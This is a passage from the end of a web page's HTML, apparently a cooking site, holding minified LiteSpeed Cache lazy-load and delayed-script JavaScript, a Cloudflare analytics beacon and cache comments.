j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/f69a5aa0012cc2efa06bd1e24a296957.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 14:35:27 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 14:35:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3377b5740247e4b448dd3a51afba7a94.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/c4a90580a54f49dda35b5d8cd881c1b7.css -->